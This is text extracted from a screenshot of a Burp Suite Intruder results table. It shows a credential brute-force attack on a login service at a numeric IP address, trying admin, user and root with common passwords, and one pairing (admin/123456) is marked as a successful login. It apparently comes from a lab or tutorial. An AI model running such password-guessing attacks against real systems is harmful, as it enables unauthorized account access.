 8. Intruder attack of http://61.188.177.183:7958
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload 1 Payload 2 Payload 3 Status code Error Timeout Length \-8\r\n\r\n(.*?)$ Comment
0 200 435 255+ login failed
1 admin p-0p-0p-0 y1tz 200 435 255+ login failed
2 user p-0p-0p-0 y1tz 200 435 255+ login failed
3 root p-0p-0p-0 y1tz 200 435 255+ login failed
4 admin 123456 y1tz 200 436 255+ login success
5 user 123456 y1tz 200 435 255+ login failed
6 root 123456 y1tz 200 435 255+ login failed
7 admin 12345 y1tz 200 435 255+ login failed
8 user 12345 y1tz 200 435 255+ login failed
9 root 12345 y1tz 200 435 255+ login failed
10 admin 123456789 y1tz 200 434 255+ login failed
11 user 123456789 y1tz 200 434 255+ login failed